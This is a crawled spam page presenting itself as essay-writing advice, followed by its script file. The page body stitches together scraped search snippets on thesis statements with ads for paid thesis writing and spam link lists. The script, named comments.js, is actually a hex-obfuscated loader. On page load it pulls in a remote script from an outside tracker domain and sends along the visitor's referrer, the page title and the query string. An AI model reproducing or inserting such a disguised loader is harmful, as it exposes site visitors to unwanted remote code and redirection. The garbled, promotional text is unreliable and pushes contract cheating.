

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://iwriteymx.firebaseapp.com/birkhimer55882nebu/how-to-write-thesis-papers-luk.html
body_size: 5828
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>How to write thesis papers rhvkk</title>

<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iwriteymx.firebaseapp.com/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iwriteymx.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://iwriteymx.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://iwriteymx.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://iwriteymx.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://iwriteymx.firebaseapp.com/" rel="home">essays on space exploration</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Birkhimer55882</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-266" class="post-266 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">How to write thesis papers</h1>
	<div class="entry-content">
6. Create a Thesis Statement. How to write a thesis statement is something that a lot of people overlook. That's a mistake. The thesis statement is part of your research paper outline but deserves its own step. That's because the thesis statement is SUPER important! It is what sets the stage for the entire essay. How do you write a thesis ... Science <b>Thesis</b> Writing Publishable <b>Paper</b>
<p><b>How</b> <b>to</b> <b>Write</b> a <b>Thesis</b> Statement With Examples A thesis statement provides the foundation for your entire research paper or essay. This statement is the central assertion that you want to express in your essay. A successful thesis statement is one that is made up of one or two sentences clearly laying out your central idea and expressing an informed, reasoned answer to your research question. Writing a <b>Thesis</b> Statement For a Research <b>Paper</b>: Guide for ... As you probably know, a thesis plays a crucial part in writing an essay. However, few students think that the same statement is an obligatory element of any research paper — that is, until they are assigned to write one. More than that, thesis statement plays an even more important part in a research paper than it does in an essay. <b>How</b> <b>to</b> Create a <b>Thesis</b> for a Compare &amp; Contrast Essay ... Any compare and contrast essay compares two things, ideas, or people for the purpose of arriving at a conclusion. The thesis statement for this type of essay is the sentence in the introduction that relays to readers the results of the comparison and what to expect from the essay that follows. Writing a <b>Thesis</b> and Making an Argument | History | College ...</p>
<h2>Thesis is the part of your paper which has to be catchy. In other case you simply lose your reader at the start. If you want to learn how to write a thesis introduction, you should strain your brain and read our tips.</h2>
<p><b>How</b> <b>to</b> <b>Write</b> a <b>Thesis</b> Statement for a Research <b>Paper</b> You have to know how to define and formulate a thesis in an essay as various kinds of essays have different formats of  writing. You have to know the parts of a thesis statement for a research paper you are  writing. In a research essay, it is essential to have a guiding sentence because it guides the... <b>Writing</b> a <b>Thesis</b> Statement for a Research <b>Paper</b> -… Writing thesis statements is always a challenge. Find the most useful tips here and develop a proper  thesis statement for your research paper!How To Write A Thesis Statement For A Research Paper? 27 Dec 2017. <b>How</b> <b>to</b> <b>Write</b> a College <b>Thesis</b> <b>Paper</b> | Pen and the Pad Thesis papers are structured on a strong thesis statement--a sentence that declares the argument and idea that will be explored throughout the  paper.Organize your paper before writing it. Plan the subject for each paragraph and organize  how each paragraph will support your thesis statement. <b>How</b> <b>to</b> <b>Write</b> a <b>Thesis</b> <b>Paper</b>: Steps | AnswerShark.com - …</p>
<h3>Thesis is the part of your paper which has to be catchy. In other case you simply lose your reader at the start. If you want to learn how to write a thesis introduction, you should strain your brain and read our tips.</h3>
<p>We got it: writing a good thesis statement is never easy. It is the most important piece of the entire work, and the question is whether a student can minimize the efforts. Our "write my essay" service will pair you with an experienced academic writer that has written hundreds of thesis statements before and knows the ingredients for a ... <b>Write</b> My <b>Thesis</b> <b>Paper</b> For Me | Pay for <b>Thesis</b> Writing If your questions is who can write my thesis - Writers Per Hour is a team of professional thesis writers ready to help you 24/7. By paying us to write a thesis paper you will get a qualified assistance, high quality and plagiarism free custom thesis paper. Easy Ways to <b>Write</b> Your Critical Analysis - essay-lib.com After this, write your critical analysis, addressing each idea in a separate paragraph. The central part of your paper must make up 80% of the whole paper. Conclude your critical analysis, restating your thesis and making suggestions on the possible improvement of ideas, research, and appeals. <span class="result__type">PDF</span> <b>How</b> <b>to</b> <b>Write</b> a <b>Thesis</b>: A Working Guide - student.uwa.edu.au Anundergraduatethesisis,atpresent,gradedonthequalityofresearch,thesigniﬁcanceofthecontribu- tionsandthestyleofpresentation. us ...</p>
<h3>Tips for Writing Your Thesis Statement. 1. Determine what kind of paper you are writing: An analytical paper breaks down an issue or an idea into its component parts, evaluates the issue or idea, and presents this breakdown and evaluation to the audience.</h3>
<p>We know fully well that when you purchase a thesis paper from our company, there is no loss involved. Moreover, when you receive a finished job from our company, you are getting a thesis paper from an authentic brand that is well known globally. Buy a thesis today and get full access to well-organized papers. <b>How</b> <b>To</b> <b>Write</b> A College <b>Paper</b> | <b>How</b> <b>to</b> Learn Step 2 - Write your thesis statement Step 3 - Write the body of the essay. If you learn how to complete these steps, then you may confidently say that you know how to write a college paper. Let's look at these steps to learning how to write a college paper in detail. Step 1. Choose a topic and take a stand.</p>
<h2>Write my thesis paper so I could take care of other college tasks. If you're in a hurry or face writing troubles, use competent writing help now.</h2>
<p><span><b class=sec>Write</b> <b class=sec>thesis</b> research <b class=sec>papers</b></span> 5-3-2018. How to Write a Research Essay. Whether you struggle to write an essay, coursework, research paper, annotated bibliography or dissertation, well connect you write thesis research papers with a screened academic writer for effective… <span><b class=sec>How</b> to <b class=sec>write</b> a Perfect <b class=sec>Thesis</b> Writing for your Research <b class=sec>Papers</b>?</span> Thesis Writing Services focuses on the idea of the paper and argument or viewpoint crystallized into a sentence or two that gives the reader your main idea. <span><b class=sec>How</b> to <b class=sec>Write</b> a <b class=sec>Thesis</b> Proposal: Great Hints for Professional…</span></p><p>Thesis is the part of your paper which has to be catchy. In other case you simply lose your reader at the start. If you want to learn how to write a thesis introduction, you should strain your brain and read our tips. <b>How</b> <b>to</b> <b>Write</b> a <b>Thesis</b> Statement: Writing Guides: Writing ... How to Write a Thesis Statement What is a Thesis Statement? Almost all of us—even if we don't do it consciously—look early in an essay for a one- or two-sentence condensation of the argument or analysis that is to follow. We refer to that condensation as a thesis statement. Why Should Your Essay Contain a Thesis Statement? <b>How</b> <b>to</b> <b>Write</b> a <b>Thesis</b> <b>Paper</b> with Paperstime - What is a ... It's a big mistake. Thesis papers which include a crude and unreasoned thesis statements are difficult to compose, read and understand. If you don't know how to write a thesis paper or aren't sure whether your idea is right or wrong, start the essay completing process by visiting a local library or surfing the internet.</p>
<ul><li><a href="https://writeumxa.web.app/zeledon53277ja/research-paper-apa-format-rax.html">research paper apa format</a></li><li><a href="https://iwritevjb.firebaseapp.com">paid writing sites</a></li><li><a href="https://writingwcgf.firebaseapp.com">paragraph frames for expository writing</a></li><li><a href="https://writerlv.firebaseapp.com/novitski2862qa/essay-about-india-do.html">essay about india</a></li><li><a href="https://myblog2020kabx.web.app/krepp35498wo/charles-j-brady-critical-essay-zobu.html">charles j brady critical essay</a></li><li><a href="https://essayservices2020glr.firebaseapp.com">average time to write an essay</a></li><li><a href="https://coursezdssf.web.app/lafond62673ryq/romeo-and-juliet-literary-essay-4.html">romeo and juliet literary essay</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-266 --></div><!-- #post-266 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://iwriteymx.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://iwriteymx.firebaseapp.com/exler8992hofi/short-essay-form-gajy.html">Short essay form</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/exler8992hofi/how-to-write-a-high-school-essay-for.html">How to write a high school essay</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/lossa4352ry/illustration-essay-hwo-to-write-1825.html">Illustration essay hwo to write</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/lossa4352ry/papers-on-eating-disorders-813.html">Papers on eating disorders</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/exler8992hofi/how-do-you-write-an-analytical-essay-1895.html">How do you write an analytical essay</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://iwriteymx.firebaseapp.com/nooner63703zexu/free-essay-writer-no-plagiarism-2866.html">Free essay writer no plagiarism</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/birkhimer55882nebu/when-was-david-copperfield-written-2595.html">When was david copperfield written</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/lossa4352ry/what-are-footnotes-in-an-essay-164.html">What are footnotes in an essay</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/scudder59947lyj/research-paper-draft-example-3236.html">Research paper draft example</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/lossa4352ry/research-paper-outline-examples-mla-hyqe.html">Research paper outline examples mla</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://iwriteymx.firebaseapp.com/birkhimer55882nebu/examples-of-reports-written-by-students-2736.html">Examples of reports written by students</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/lossa4352ry/use-quotes-in-an-essay-dyj.html">Use quotes in an essay</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/lossa4352ry/black-history-month-essay-example-3323.html">Black history month essay example</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/nooner63703zexu/dear-future-self-narrative-essay-1005.html">Dear future self narrative essay</a>
</li><li>
<a href="https://iwriteymx.firebaseapp.com/birkhimer55882nebu/when-elaborating-a-persuasive-essay-you-should-syt.html">When elaborating a persuasive essay you should</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p><b>Thesis</b> Statement Examples - examples.yourdictionary.com</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://iwriteymx.firebaseapp.com/" title="essays on space exploration">essays on space exploration</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://iwriteymx.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://iwriteymx.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 304
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}